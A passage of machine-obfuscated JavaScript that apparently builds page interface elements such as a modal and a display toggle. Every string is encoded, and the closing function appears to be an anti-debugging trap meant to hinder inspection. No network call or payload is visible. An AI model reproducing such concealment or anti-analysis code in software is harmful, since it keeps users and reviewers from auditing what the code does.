0x1179)+_0x21f3ab(0x15b7,0xa00,0x1fe3,0xe70,0x10dd)+_0x1df2b7(0x1432,0x15d4,0x7d5,0x249,0x129a)+_0x5f2d11(0x22b0,0x1b9b,0x1c4e,0x1b87,0x199d)+_0x21f3ab(0x28c,0xdfc,0x196,0x212,-0x3b7)+_0x6ebaee(0x1d99,0x1e70,0x15cc,0x1508,0x2104)+_0x6ebaee(0x319,0x19e2,0x1bdc,0xdcc,0xa09)+_0x1df2b7(-0x905,0x410,0x1ba,0x5d5,-0x72c)+_0x5f2d11(0x148c,-0x138,0x65e,0x6f6,-0x61b)+_0x21f3ab(0x179,0x21,-0xc79,0xca,-0x622)+_0x5f2d11(0xaf1,0x1f11,0xff4,0x1845,0x15f0)+_0x5f2d11(0x1ef8,0x1710,0x26f1,0x2013,0x2259)+_0x1df2b7(-0x500,-0xb20,0x350,0x10f0,0x261)+_0x4a6111(-0x151,0xa20,0x574,-0x2d1,-0x28c)+_0x21f3ab(0x1981,0xfcc,0x2086,0x2463,0xb3a)+_0x1df2b7(0x1cbd,0xe34,0x136d,0xd32,0x1e2f)+_0x5f2d11(0x1ce8,0x1768,0x24fe,0x1d79,0x22c9)+_0x5f2d11(-0xb7,-0x1a0,-0x397,0x4d0,0x6ee)+_0x1df2b7(0xd22,0x920,0x1196,0xbd4,0x1aab)+_0x4a6111(0x1aad,0x9ae,0x1135,0x19de,0x1673)+_0x4a6111(0xa00,0xe81,0x1276,0x1cb4,0xa3f)+_0x4a6111(0x2257,0xd25,0x1a5a,0x257e,0x18a1)+_0x1df2b7(-0x55b,0x53a,0x5da,0x18e,0x10c5)+_0x6ebaee(0x1603,0xdef,0x26a9,0x1b94,0x21cf)+_0x6ebaee(0x10b3,0x1fd8,0x1cab,0x1751,0x2332)+_0x21f3ab(0x148c,0x1069,0x1bf8,0x1636,0x11f9)+_0x6ebaee(0xee9,0x24fd,0x1d1e,0x1bce,0x1cff)+_0x4a6111(0x1ae8,0x29ed,0x21a9,0x2119,0x2a6b)+_0x6ebaee(0x20d0,0x212f,0x16cd,0x149f,0x20d2)+_0x6ebaee(0x178d,0x14df,0xb0a,0xa81,0x14e3)+_0x6ebaee(-0x76f,-0x90b,0xd4e,0x387,-0x488)+_0x5f2d11(0x2c53,0x27a2,0x18a8,0x1e7c,0x148d)+_0x1df2b7(0x169b,0xbd0,0xbe7,0x4b0,0x1680)+_0x4a6111(0x2205,0x1314,0x145f,0x1e0c,0x1ae4)+_0x1df2b7(0xef3,0xaf,0xd21,0xfd9,0x531)+_0x5f2d11(0xec4,0x2860,0x1870,0x1d2b,0x1bbf)+_0x4a6111(0x1986,0x11e1,0xfc1,0xfb8,0x4a6)+_0x6ebaee(0xc20,0xb03,-0x42c,0x12e,-0x2ef)+_0x4a6111(0x148d,0x1480,0x20e0,0x2ce2,0x1d81)+_0x6ebaee(-0x7ed,0x1171,-0x305,0x333,0xae6),'oBXrf':_0x1df2b7(0x154d,0x80b,0x127b,0xc8d,0x10ce),'AaGQb':function(_0x3ff844,_0x3af973){return _0x3ff844(_0x3af973);},'APtvp':_0x21f3ab(0x1a00,0x240f,0x1b89,0x27a5,0xc4f)+_0x6ebaee(0x1abb,0x1613,0x2533,0x17fe,0xf7d)+_0x21f3ab(0x1930,0x1615,0x20e0,0x1889,0xea8)+_0x6ebaee(0x18c5,0x2053,0x23ff,0x19fa,0x2672)+_0x21f3ab(0x11e8,0x1410,0x1033,0x12b6,0x1fab)+_0x1df2b7(0x133f,0x129f,0x18fe,0x1d45,0xc2b)+_0x21f3ab(0x70f,-0x334,0x25b,-0x45d,-0x109)+_0x1df2b7(0x532,0x1514,0xc86,0x487,0xc03)+_0x6ebaee(0x23f6,0x199e,0xa7e,0x1618,0xa3c)+_0x5f2d11(0x105b,0x3b1,0x292,0xf9e,0x19dd)+_0x4a6111(0xbea,0xdb2,0x59e,0xd0,-0x8a3)+_0x4a6111(-0x2db,0x123f,0x6d4,0x797,0x18c)+_0x21f3ab(0x29f,0xc0b,0x1116,-0x4c0,0x8fa)+_0x21f3ab(0xf56,0xa3d,0x16c3,0x91d,0x4b9)+_0x1df2b7(0x9e3,-0xf4,0x348,-0x575,-0x3de)+_0x5f2d11(0x80d,0x1501,0x14f5,0xacf,0xbd7)+_0x5f2d11(0xc0f,0x153d,0x958,0xa88,0x17a8)+_0x5f2d11(0x176c,-0x185,0x425,0xa66,0x3b7)+_0x5f2d11(0x97a,0x1d9e,0x9ec,0x1138,0x44a)+_0x5f2d11(-0x6d8,0x1497,-0x326,0x793,-0x4ad)+_0x1df2b7(-0x771,0x1b0,0x6ad,0x52,0x4e7)+_0x6ebaee(0x16cf,0x92d,0x1e81,0x144c,0x2128)+_0x5f2d11(0x16ab,0xb90,0xd37,0xc98,0x13db)+_0x5f2d11(0x1e58,0x163c,0xc62,0x19f6,0x2706)+_0x6ebaee(-0x473,0x4b8,0x126e,0x602,-0x4c1)+_0x21f3ab(0x1207,0x5ad,0x1c55,0x14b0,0x9f8)+_0x1df2b7(-0x8c4,-0x22f,0x412,0x1b1,0x9b5)+_0x21f3ab(0xa61,0x660,0x399,-0x303,0xa82)+_0x21f3ab(0x1725,0x145e,0x1148,0x1015,0xe9e)+_0x1df2b7(0xbe0,0x14d9,0xeff,0xe5f,0x1017)+_0x6ebaee(0x124,0x100d,0x917,0x551,0x10a5)+_0x4a6111(0x2101,0x16ed,0x178d,0x24d8,0xa0a)+_0x6ebaee(0x655,-0x407,-0x4c9,0x894,0x31a)+_0x6ebaee(-0x2a7,0xe7e,0x79e,0xcf,-0x6df)+_0x5f2d11(0x2de,0xffe,0xba4,0xad8,0x587)+_0x21f3ab(0x9ca,0x480,0x172f,0xf94,0x24a)+_0x6ebaee(0x10d1,0x1fc0,0x1c62,0x19e5,0x1905)+_0x1df2b7(-0x2d2,-0x790,0x6d1,0x352,0xe95)+_0x4a6111(0x2991,0x1e16,0x21e0,0x2555,0x29c2)+_0x1df2b7(0xb88,0x1728,0xeb2,0x13bf,0x13a9)+_0x1df2b7(0xc3d,0x1e04,0x1128,0x3ed,0x1294)+_0x4a6111(0x99c,0x1cae,0x158f,0x12ca,0xcac)+_0x4a6111(0x2855,0x2c72,0x1f64,0x2573,0x1db7)+_0x6ebaee(0x152c,0x18c0,0x1780,0x15a5,0xce1)+_0x6ebaee(0xfd3,0x10d,0x41d,0xa59,0x1626)+_0x1df2b7(0x561,0x6fd,-0x172,-0x430,-0xcfe)+_0x1df2b7(0x158f,0x1d18,0x1619,0x2157,0x1e9d)+_0x5f2d11(0x124d,0xfbb,0xd5e,0x19b0,0x1a66)+_0x6ebaee(0xa99,0x1623,0x1780,0x1015,0x1cf9)+_0x6ebaee(0x1250,-0x230,0xc22,0x659,0xe90)+_0x5f2d11(0x22a6,0x24ff,0x2139,0x1d7c,0x1317)+_0x5f2d11(0x65a,0x127f,0x141a,0x1018,0x245)+_0x1df2b7(0x16ed,0x1c64,0x12f4,0x1a47,0x865)+_0x6ebaee(0x118d,0x167,0x8bd,0x49a,0xc28)+_0x4a6111(0x1515,0x2d7,0x1140,0x867,0x890)+_0x21f3ab(0xbcd,0x152f,0x1495,0xb1d,0x7c2)+_0x6ebaee(0xbf7,0x11d3,0x1462,0xbea,0xc7f)+_0x21f3ab(0x7e,0x564,-0xc2b,0x807,0x5a0)+_0x21f3ab(0x695,0xde0,-0x67b,0xb1,-0x694)+_0x5f2d11(0xf02,0xe85,-0x2dd,0x8b0,0x635)+_0x1df2b7(-0x719,-0x31e,0x432,-0x1ea,-0x685)+_0x21f3ab(0x4ed,0xa32,0xd55,-0x1f8,0xe5a)+_0x6ebaee(0xeed,0x1653,0x16f6,0x1847,0x15ba)+_0x5f2d11(0x152a,0xd45,-0x239,0x8e4,0x10d9)+_0x4a6111(0x1a8e,0x248b,0x2002,0x13d9,0x241f)+_0x5f2d11(0x149b,0x11e,0x167d,0xecb,0x1178)+_0x1df2b7(0x246,0x10d7,0xd37,0x3a5,0x180a)+_0x21f3ab(0xcbd,0x555,0x1b,0x467,0xefd)+_0x5f2d11(0xfb3,0x1738,0x216,0xddb,0x965)+_0x6ebaee(0xee7,-0xc6,0x4b8,0x95,0x2b1)+_0x4a6111(0x1576,0x16e3,0x1df6,0x1271,0x2bdb)+_0x21f3ab(0x1211,0xd97,0x1f69,0x10b4,0xb73)+_0x5f2d11(0x153b,0xa47,0xe91,0xb7b,0x8ae),'anNve':_0x21f3ab(0xd34,0x767,0x56e,0x219,0x1054)+'y'},[_0x21d354,_0x18ae81]=_0x47cc31[_0x1df2b7(0xe33,0x25c,0xba9,-0x5f,0x121c)](tagStyled,[{'data':_0x47cc31[_0x6ebaee(0x1261,0x120e,0x1825,0x1d2e,0x14d1)]}]),[_0x3a3007,_0x18ae81]=_0x47cc31[_0x5f2d11(0x10f4,0x2121,0x1b71,0x17a2,0x1d23)](tagStyled,[{'data':_0x47cc31[_0x1df2b7(0xa85,0x15a0,0x871,0x796,0x93f)]},{'cl':_0x47cc31[_0x6ebaee(0xe7b,-0x319,-0x8f8,0x4c9,0x8a6)],'data':_0x47cc31[_0x6ebaee(0x13e4,0x1df0,0x21e8,0x1b47,0xe34)]},{'cl':_0x47cc31[_0x21f3ab(0x13a6,0x1a73,0x1c91,0x11ef,0x96f)],'data':_0x47cc31[_0x6ebaee(0x1278,0x1a94,0x18ec,0x1a90,0x1d62)]}]),[_0x267c1f,_0x18ae81]=_0x47cc31[_0x1df2b7(-0x5c2,0xd5a,0x627,0xb7c,0x141a)](tagStyled,[],_0x47cc31[_0x6ebaee(0xcc4,0x12cc,0x285,0x6e0,0x598)]);_0x267c1f[_0x1df2b7(-0x608,0x2c6,-0x1b2,-0x32a,-0x543)]=_0x47cc31[_0x1df2b7(0x142f,0x1c91,0xe90,0xb58,0xaa3)],_0x3a3007[_0x6ebaee(0x1715,0x11d7,0x26e5,0x1957,0x140c)+_0x6ebaee(0x633,0x14e0,0x377,0x9a0,0x61f)+'d'](_0x267c1f),_0x3a3007[_0x4a6111(0x2800,0x1e6b,0x2006,0x1878,0x2870)+_0x4a6111(0x255c,0x243b,0x1b92,0x1ee4,0x15ce)+_0x4a6111(0x1ae8,0x198e,0x1192,0x16ce,0x1841)+'r'](_0x47cc31[_0x6ebaee(0x16fb,0x1093,0x1152,0xb71,0x7a7)],_0x6d84a2=>{function _0x5b3e85(_0x4a9d2f,_0x22bee2,_0xbfeb2a,_0x39cb19,_0x28fd2e){return _0x5f2d11(_0x4a9d2f-0xb9,_0x28fd2e,_0xbfeb2a-0x17d,_0x4a9d2f- -0x515,_0x28fd2e-0x70);}function _0x34ce38(_0x5480b8,_0x101c81,_0xab7700,_0x462117,_0x158a5b){return _0x21f3ab(_0xab7700-0xed,_0x101c81-0xe2,_0xab7700-0xf5,_0x462117,_0x158a5b-0x16e);}function _0x161f49(_0x239868,_0x2b660f,_0x57c70f,_0x1f6616,_0x3fdfc8){return _0x21f3ab(_0x239868-0x13d,_0x2b660f-0x177,_0x57c70f-0x38,_0x1f6616,_0x3fdfc8-0x1b3);}function _0x8290f4(_0x5e7a55,_0x1413cb,_0x464ad5,_0x1ebf02,_0x1b1b65){return _0x4a6111(_0x5e7a55-0xff,_0x1413cb-0xbd,_0x1413cb- -0x30f,_0x1ebf02-0xdd,_0x464ad5);}function _0x4f86bf(_0x3abebe,_0x5b6aa5,_0xdeddf5,_0x4bf999,_0x2a1254){return _0x4a6111(_0x3abebe-0xa7,_0x5b6aa5-0xc8,_0x3abebe- -0x661,_0x4bf999-0x169,_0x4bf999);}if(_0x47cc31[_0x4f86bf(-0x120,0x422,-0x410,0x69f,0x21b)](_0x47cc31[_0x8290f4(0x1db5,0x14fb,0x1951,0x77a,0xc70)],_0x47cc31[_0x8290f4(0xbf9,0x15f2,0xa67,0xbf2,0x142f)]))_0x22e5a2[_0x8290f4(-0x580,0x409,0xa08,-0x964,-0x5d2)][_0x161f49(0x1ab8,0x10eb,0x1723,0x27c6,0x1b49)+_0x5b3e85(0xea7,0x1981,0x12f7,0x192a,0x1c8a)+'d'](_0x448c2d);else{let _0x3d7202=document[_0x4f86bf(0x857,-0x149,-0x112,0x11f9,0x87a)+_0x8290f4(0x10fd,0x194f,0x1ef5,0xbba,0x2077)+_0x4f86bf(0x15b2,0x21e6,0x15ed,0x1d30,0x9cb)](_0x150f5d)[_0x4f86bf(0x11d0,0x1b01,0xc2d,0x9dc,0x770)][_0x161f49(0x1055,0x178f,0x136a,0x1541,0x28c)+'ay'];document[_0x34ce38(0x417,0x18be,0xa9e,0x15a9,0x1176)+_0x5b3e85(0x16d0,0xa6f,0xbe6,0x93e,0xb32)+_0x34ce38(0x2130,0x1f45,0x17f9,0x1bcc,0x24ed)](_0x150f5d)[_0x8290f4(0x1427,0x1522,0xafc,0xbdf,0x1f7d)][_0x8290f4(0x147b,0x1110,0x19a9,0x1e4b,0x1f28)+'ay']=_0x47cc31[_0x4f86bf(0xcd7,0xd6b,0x135f,0x67e,0x12a7)](_0x3d7202,_0x47cc31[_0x161f49(0x1d8a,0x19e9,0x13cb,0x18c8,0x1a60)])?_0x47cc31[_0x4f86bf(0x6d0,0x1000,-0x2e8,0x822,-0x57c)]:_0x47cc31[_0x8290f4(0x1542,0x1e45,0x1b29,0x16af,0x194f)];}}),_0x21d354[_0x1df2b7(0x11a0,0x1464,0x161b,0x1609,0x225e)+_0x6ebaee(0x13f0,0x882,0x12ec,0x9a0,0x706)+'d'](_0x3a3007);function _0x4a6111(_0x15173f,_0x1ea651,_0x2c67d7,_0x5064db,_0x5db43c){return _0x35515c(_0x15173f-0x57,_0x1ea651-0x5d,_0x5db43c,_0x2c67d7-0x3b1,_0x5db43c-0x7f);}function _0x1df2b7(_0x5887f6,_0x4111a4,_0x563d8b,_0x412b85,_0x5550f3){return _0x1bd63c(_0x5887f6-0xba,_0x5887f6,_0x563d8b-0x7,_0x412b85-0x1d,_0x563d8b- -0x1d5);}function _0x6ebaee(_0x11536d,_0x2993c8,_0xe95a08,_0x183d0c,_0x346b7e){return _0xeecf50(_0x11536d-0x86,_0x2993c8,_0xe95a08-0xeb,_0x183d0c-0x2e,_0x346b7e-0x23);}function _0x5f2d11(_0x356c4c,_0x361fb5,_0x59cfbb,_0x14c7fb,_0x4a5812){return _0x35515c(_0x356c4c-0x63,_0x361fb5-0xc3,_0x361fb5,_0x14c7fb-0x338,_0x4a5812-0x198);}var [_0x45e94b,_0x18ae81]=_0x47cc31[_0x6ebaee(0x1432,0x72a,0x1c50,0xe2a,0xa9d)](tagStyled,[{'data':_0x47cc31[_0x4a6111(0x74e,0x11bb,0xe47,0x1421,0x168d)]}]);return _0x45e94b[_0x6ebaee(0xc84,0x3cc,0x1379,0xc96,0x45e)+_0x21f3ab(0xc26,0xe3,0x890,0x4ca,0xc05)]=_0x47cc31[_0x21f3ab(0xe5b,0x88f,0xac4,0x1635,0x81e)](trashText,defTrans[_0x47cc31[_0x1df2b7(0x280b,0x124a,0x19f6,0x2699,0x2552)]]),_0x21d354[_0x4a6111(0x1c47,0x2095,0x1dd4,0x24d8,0x17c3)+_0x6ebaee(0x5b8,0x11cb,0x80e,0x9a0,0x956)+'d'](_0x45e94b),_0x21d354;}function $ModalMore(_0x23df03){function _0x336ab1(_0x3d3de5,_0x31cbfd,_0xf86703,_0x381318,_0x35fbe7){return _0x1bd63c(_0x3d3de5-0x193,_0xf86703,_0xf86703-0x19f,_0x381318-0x13b,_0x35fbe7- -0xfc);}function _0x18bc25(_0x2e78ec,_0x157cc0,_0x5c5121,_0x2d2d2f,_0x4d4132){return _0x3e7778(_0x157cc0- -0x42b,_0x5c5121,_0x5c5121-0x8a,_0x2d2d2f-0xff,_0x4d4132-0x71);}var _0x33c7bb={'iiIgX':function(_0x6f9a8d,_0xeba5bd){return _0x6f9a8d(_0xeba5bd);},'pcokk':_0x5b7bfe(0x13b7,0xc8d,0xc15,0xacb,0x10d5)+_0x18bc25(-0xd21,0xc3,-0x6ba,-0x1f0,-0x7db)+_0x18bc25(0xc57,0xc44,0x6ee,0x378,0x15c5)+_0x232821(0x10a5,0xd89,0x13ac,0x12a8,0xa66)+_0x5b7bfe(0x967,-0x43a,-0x668,-0x5c1,0x243)+_0x18bc25(0x1a1b,0x1839,0xf24,0x1a2b,0x1651)+_0x232821(0x13b5,0xdd3,0x2303,0x1d5d,0x1c0d)+_0x3d775e(0x115c,0xdeb,0xb53,0xf0b,0x598)+_0x5b7bfe(0x1d30,0x11bf,0x17ad,0xc66,0x104f)+_0x5b7bfe(0xca7,0x1646,-0x19d,0x684,0xa8c)+_0x336ab1(0x135d,0x8f6,0xc86,0x1c20,0x1270)+_0x3d775e(0x1ea5,0x2765,0x1a81,0xecf,0x15bb)+_0x336ab1(0x11cd,0x1689,0x200b,0x1b34,0x11a4)+_0x18bc25(0x8ef,0x1751,0x25c4,0xd5a,0x1b0d)+_0x5b7bfe(0x522,0xf2d,0x1230,0x470,0xab2)+_0x5b7bfe(0x11f2,0x1ac9,0x19e3,0x1a35,0x1cc5)+_0x18bc25(-0x6bf,0x8e,-0xcc8,-0x61a,0xe3a)+_0x3d775e(-0x70b,0x973,0x714,0x72e,0x6a9)+_0x232821(0x1dd8,0xb67,0x159f,0x17ff,0x1557)+_0x18bc25(0x1f30,0x1931,0x15c1,0x1657,0x24c7)+_0x336ab1(0x1220,0x9ca,0x3bd,0x1674,0xe14)+_0x336ab1(0x153c,0x1f95,0xfa4,0x1cc6,0x1823)+_0x336ab1(0x1129,0x1658,0xee0,0x111b,0x13d6)+_0x18bc25(0x1ce,0x2e3,0x350,-0x9c8,0xe2f)+_0x5b7bfe(0x493,0xb24,0x10ed,-0x61,0xb62)+_0x5b7bfe(0x220e,0x1c22,0x1444,0xfff,0x16c8)+_0x3d775e(0xe17,0x14f0,0xd1c,0x5d8,0xf72)+_0x18bc25(0x1c14,0xfa8,0xa3e,0xdef,0x1225)+_0x3d775e(-0x93f,0xde0,0x539,0xd14,0x165)+_0x232821(0x101,-0x37d,0x7a4,0x15e8,0x9d4)+_0x5b7bfe(0x100e,0x1efd,0x258a,0x1c5e,0x1a95),'fvNiQ':_0x3d775e(-0x448,-0x90d,0x20c,0x247,0xf59)+_0x232821(0x8f5,0x17b9,0x15c,0xf86,0xfc2)+_0x18bc25(0x182,0x240,0x9f5,-0x65c,0x655)},[_0x4cd7a7,_0x17ec80]=_0x33c7bb[_0x336ab1(-0xc7e,0x7db,-0x9a8,0xa18,0x1b1)](tagStyled,[{'data':_0x33c7bb[_0x232821(0x156b,0x65f,0x111a,0x6b8,0x75a)]}]);function _0x5b7bfe(_0x51a08a,_0x5bf4e2,_0x2797f0,_0x986225,_0xbc4129){return _0x3e7778(_0xbc4129- -0x221,_0x2797f0,_0x2797f0-0x99,_0x986225-0xe,_0xbc4129-0x106);}function _0x232821(_0x410fb7,_0x53daf9,_0x444e35,_0x229c00,_0x5b5406){return _0x35515c(_0x410fb7-0x1e9,_0x53daf9-0x1dd,_0x53daf9,_0x5b5406-0x3b1,_0x5b5406-0x49);}function _0x3d775e(_0x4c11e7,_0x35a7d8,_0x27798f,_0x471fc8,_0x3e113d){return _0x3e7778(_0x27798f- -0x3fa,_0x3e113d,_0x27798f-0x40,_0x471fc8-0x112,_0x3e113d-0x17d);}return _0x4cd7a7['id']=_0x23df03,_0x4cd7a7[_0x5b7bfe(0x65d,0x85,0x3f3,0x159d,0xdc9)+_0x232821(0x4a5,0x1223,0x12b7,0x1000,0x112d)]=_0x33c7bb[_0x336ab1(-0x555,-0xc20,-0x4a,0x8b5,0x1b1)](trashText,defTrans[_0x33c7bb[_0x232821(0x147e,0x15c2,0x2059,0xe81,0x15e4)]]),_0x4cd7a7;}function _0x1c51bb(_0x2293e7){var _0x296653={'IYEKK':function(_0x37ca0d,_0x296a2b){return _0x37ca0d!==_0x296a2b;},'HErfs':_0x2d05bc(0x1d0b,0xfa4,0x16f1,0x13ee,0x11b4),'Aphas':_0x2d05bc(0xbb5,-0x77f,-0x16,0x972,-0xcca),'xQCWq':function(_0x40efff,_0x415fed){return _0x40efff(_0x415fed);},'fvWDa':function(_0x4fb3d7){return _0x4fb3d7();},'iUyKm':function(_0x2b39c8,_0x45f1db){return _0x2b39c8===_0x45f1db;},'SCbVT':_0x2d05bc(0xf58,0xdd,0xac1,0xf5b,0x420),'HzcBb':_0x1796fd(0x27b,0x396,0x17be,0xfee,0x1bfe),'CEMTP':_0x3826c7(0xf93,0xd72,0x148a,0xa39,0x13de)+'g','eyNxM':function(_0x3c558f,_0x1d43f7){return _0x3c558f===_0x1d43f7;},'CuZhP':_0x31e570(0x167b,0xd4d,0x160c,0xc52,0x197),'PnvSa':_0x21a425(0x3f7,0x68c,-0x62e,0xc7f,0xab7),'HkNtX':_0x3826c7(0x1548,0x1063,0x1838,0x1902,0x17f4)+_0x21a425(0x1aba,0xea9,0x17fd,0x14e3,0x12c1)+_0x31e570(-0x37d,0x919,0x1247,0x1052,0xacd),'HNLyt':_0x21a425(0xe23,0xa50,0xa52,0x1437,0x785)+'er','RPuxF':function(_0x52c5ae,_0x36ee62){return _0x52c5ae===_0x36ee62;},'ItvNj':_0x31e570(0x20f1,0x1776,0x1e59,0xde1,0x20ef),'npZle':_0x21a425(0x1780,0xdff,0x1c16,0x1abc,0x128d),'lUsxo':function(_0x1e6cc3,_0xc5bf18){return _0x1e6cc3+_0xc5bf18;},'LqwcW':function(_0x459ed9,_0x517e1f){return _0x459ed9/_0x517e1f;},'Bbeek':_0x1796fd(0xd94,-0x8f,-0x669,0x7e7,0x12ee)+'h','eVzTQ':function(_0x57b01e,_0x271148){return _0x57b01e%_0x271148;},'xHhgt':_0x21a425(0xe15,0x10b,0x159a,0xa86,0xa52),'Mftmb':function(_0x302d19,_0x1987ea){return _0x302d19+_0x1987ea;},'twEJR':_0x3826c7(0x1632,0x239f,0x1582,0xff0,0x1c75),'lgiyE':_0x31e570(0x1877,0x1078,0x1a71,0x15f8,0x150a),'KKrLT':_0x31e570(0x1a42,0x1763,0xc5d,0x230a,0xc26)+'n','pYjZp':_0x3826c7(0x1b9a,0x852,0x1cf6,0x183a,0x1361),'IDBKr':_0x21a425(0x1f7f,0x2865,0x1820,0x1cb6,0x2abb)+_0x21a425(0x1bc1,0x1565,0x1f9d,0x149f,0x2964)+'t','NmZeW':function(_0x1876d4,_0x16519f){return _0x1876d4(_0x16519f);},'rxyVD':function(_0x2226dd,_0x3fbcb3){return _0x2226dd==_0x3fbcb3;},'Oxpgk':_0x21a425(0x1597,0x16f2,0xe89,0x15f3,0xb74),'mENBR':_0x1796fd(0xe9,0x1988,0xbac,0xeca,0x783),'HfMVN':function(_0x5116ae,_0x2c0f54){return _0x5116ae===_0x2c0f54;},'fgwRx':_0x2d05bc(0x1482,0x1e0,0xa35,0x306,0x1683),'dBYJt':_0x1796fd(0x122d,0x13ff,0x84c,0x908,0xfa),'LDpvh':function(_0x4c4bbc,_0x2483c1){return _0x4c4bbc===_0x2483c1;},'AwYHd':_0x2d05bc(0x114c,0x432,0x11a9,0x356,0x1d3d),'bxMmt':_0x21a425(0xac3,0x3e5,0x1457,0x123c,0xdb6),'jccMK':function(_0x2e8465,_0x15d6b6){return _0x2e8465(_0x15d6b6);}};function _0x3826c7(_0x42e9b6,_0x11cb94,_0x417956,_0x1f52f5,_0x37c656){return _0x3e7778(_0x37c656- -0x96,_0x1f52f5,_0x417956-0x10a,_0x1f52f5-0x15e,_0x37c656-0x13b);}function _0x3a8b1d(_0x380e29){function _0x2f7ce9(_0x1012c8,_0x7ea5ea,_0x17a419,_0x1cd6ce,_0x172fe1){return _0x2d05bc(_0x1cd6ce,_0x7ea5ea-0x1b2,_0x172fe1-0x5e5,_0x1cd6ce-0x57,_0x172fe1-0xb1);}function _0x2f1594(_0x146c75,_0x2566ca,_0x3d40ed,_0x1d7786,_0x52a89b){return _0x1796fd(_0x2566ca,_0x2566ca-0xf5,_0x3d40ed-0x16e,_0x1d7786- -0x4bb,_0x52a89b-0x9a);}function _0x2d541c(_0x283095,_0x267e52,_0x5ee119,_0x1ca319,_0xdf76bc){return _0x3826c7(_0x283095-0x180,_0x267e52-0xcb,_0x5ee119-0x1e,_0x1ca319,_0x5ee119- -0x31f);}function _0x2927c0(_0x247909,_0x2f8b50,_0x4bc8ee,_0x2fabff,_0x3ce864){return _0x31e570(_0x247909-0x88,_0x2fabff- -0x478,_0x4bc8ee-0x8b,_0x4bc8ee,_0x3ce864-0x123);}function _0x464235(_0x51e337,_0x1642ab,_0x9e3864,_0x3082e0,_0xd11c9b){return _0x2d05bc(_0xd11c9b,_0x1642ab-0x1c5,_0x1642ab-0x1e,_0x3082e0-0x3d,_0xd11c9b-0x77);}var _0x2a9cb6={'Ebtrk':function(_0x5747da){function _0x223e45(_0x115064,_0x2864a0,_0x80e3fc,_0x4e9a37,_0x48a14e){return _0xb38c(_0x48a14e- -0x221,_0x4e9a37);}return _0x296653[_0x223e45(0x100f,0x78c,0x1dc8,0x97a,0x15e7)](_0x5747da);},'eaUSV':function(_0x19ae8e,_0x425959){function _0x5311ad(_0x102c20,_0x3307ea,_0x50c2ba,_0x26c3f5,_0x3e84d0){return _0xb38c(_0x50c2ba-0x3be,_0x102c20);}return _0x296653[_0x5311ad(0xdb6,0x141b,0x16ae,0x17ef,0x245a)](_0x19ae8e,_0x425959);},'aeLJq':_0x296653[_0x2f1594(0x216f,0x12e2,0x20ee,0x1763,0xb11)]};if(_0x296653[_0x2f1594(0x1386,0x17ca,0x5fd,0xf6c,0x1075)](_0x296653[_0x2f1594(0x22ee,0x1798,0xb18,0x1793,0x110f)],_0x296653[_0x2f7ce9(0x1743,0x2175,0x2545,0x26f9,0x1ef6)])){if(_0x296653[_0x2f1594(0x1d4a,0x13d4,0xab1,0xf6c,0xdd1)](typeof _0x380e29,_0x296653[_0x2927c0(0x5c1,0x86e,-0x4ce,-0x159,-0x288)])){if(_0x296653[_0x2927c0(0x12bd,0x99,0xbe3,0x7ab,0x1091)](_0x296653[_0x2f7ce9(0x1de5,0x100d,0xfa9,0x6fb,0x11d3)],_0x296653[_0x2f7ce9(0x1f1d,0x1d8f,0x13a6,0x14d9,0x1366)])){if(_0x1250ab){var _0x5a6688=_0xaa6f23[_0x2d541c(0x1766,0x1c09,0x167d,0x209a,0x1cb1)](_0x483dc2,arguments);return _0x188874=null,_0x5a6688;}}else return function(_0x43da2a){}[_0x464235(0x10a8,0x6fc,0x9ee,-0x5dd,0xbd8)+_0x2f1594(0x1f36,0x12e2,0x455,0x11e7,0xd3a)+'r'](_0x296653[_0x2d541c(0x1c81,0xfde,0xfe1,0x1af5,0x1710)])[_0x2f7ce9(0x2584,0x17a3,0x14c3,0x1bd3,0x1b63)](_0x296653[_0x2927c0(0x18dd,-0x1a9,0x2c,0xca7,0x4d)]);}else{if(_0x296653[_0x2d541c(-0x3ff,-0xd9,0x29e,0xd57,0x310)](_0x296653[_0x2927c0(-0xb76,-0xc62,-0x15c,0x1d8,0x4d6)],_0x296653[_0x464235(0x1020,0x1822,0x1e26,0x22a9,0xa33)])){var _0x351d26=_0x3c7001?function(){function _0x2a8fd0(_0x1e3e12,_0x1cbaec,_0x3ed081,_0x38c3e7,_0x43f36f){return _0x2f7ce9(_0x1e3e12-0x128,_0x1cbaec-0x118,_0x3ed081-0x193,_0x38c3e7,_0x43f36f- -0x37e);}if(_0x4cba28){var _0x34b010=_0x3879d1[_0x2a8fd0(0x184c,0x1bf4,0x256f,0x18b2,0x17e5)](_0x237753,arguments);return _0x2abe1e=null,_0x34b010;}}:function(){};return _0x369437=![],_0x351d26;}else _0x296653[_0x2927c0(0x7f2,0x9b4,0xfb7,0xdd5,0x1e7)](_0x296653[_0x2927c0(0x53e,0x1731,0x500,0xed8,0x1715)]('',_0x296653[_0x2927c0(0xf8a,0xcdc,0x1032,0x21b,-0xabd)](_0x380e29,_0x380e29))[_0x296653[_0x2f1594(0x22a6,0x1ca4,0x19f9,0x1a65,0x1b38)]],0x6b*0x13+-0x1a44+0x1*0x1254)||_0x296653[_0x2f7ce9(0x10bd,0xa37,0xd90,-0x269,0x784)](_0x296653[_0x2f7ce9(0x1c4e,0x183b,0x238b,0xbe9,0x19b2)](_0x380e29,-0xc3d+-0x1b8c+-0x5*-0x7f9),0x142f+0x1d2*0x15+-0x3a69)?_0x296653[_0x2f7ce9(0x12b4,0x4c6,0xa86,0x13f1,0x784)](_0x296653[_0x2f7ce9(0x13ed,0x240a,0x10d8,0xd42,0x17fa)],_0x296653[_0x2927c0(0x477,0x1c35,0x1116,0x110f,0x1580)])?function(){function _0x261389(_0x340393,_0x2d0cc4,_0x892bf6,_0x360d77,_0xaf269c){return _0x2d541c(_0x340393-0x6,_0x2d0cc4-0x48,_0x360d77-0x45f,_0xaf269c,_0xaf269c-0x177);}function _0x3e74c2(_0x503b14,_0x22db97,_0x1a595f,_0x11ac76,_0x41137c){return _0x464235(_0x503b14-0x1be,_0x503b14-0x18,_0x1a595f-0x18a,_0x11ac76-0xd,_0x41137c);}function _0x1dd99e(_0x1ac407,_0x50107a,_0x1d2f69,_0x1a4b71,_0x3b0370){return _0x2927c0(_0x1ac407-0x5b,_0x50107a-0x5d,_0x1a4b71,_0x50107a-0x5f8,_0x3b0370-0x135);}if(_0x296653[_0x1dd99e(0xea5,0x13cd,0x211b,0x205c,0xb1d)](_0x296653[_0x1dd99e(-0x5dd,0x735,-0xaf,0x12fe,0x68)],_0x296653[_0x261389(0x1b3b,0x15bc,0x2633,0x1de2,0x185e)]))return!![];else 